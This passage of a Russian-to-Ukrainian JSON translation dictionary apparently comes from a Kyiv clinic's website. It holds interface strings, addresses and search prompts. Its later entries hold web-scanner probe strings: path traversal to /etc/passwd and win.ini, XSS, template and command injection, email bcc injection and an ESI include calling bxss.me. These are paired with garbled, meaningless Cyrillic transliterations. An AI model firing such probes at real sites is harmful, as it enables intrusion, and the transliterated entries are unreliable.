\u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include 